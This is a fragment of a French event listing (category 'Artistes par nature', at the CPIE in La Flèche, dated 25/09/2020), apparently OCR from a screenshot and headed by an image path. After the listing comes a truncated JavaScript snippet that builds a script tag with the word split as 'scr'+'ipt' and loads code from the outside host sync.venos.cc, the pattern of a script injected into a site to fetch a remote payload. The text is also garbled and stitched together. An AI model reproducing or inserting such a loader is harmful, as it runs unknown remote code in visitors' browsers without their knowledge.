
info :
Catégorie :
Artistes par nature
Lieu :
Au CPIE - La Flèche
Date :
25/09/2020
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';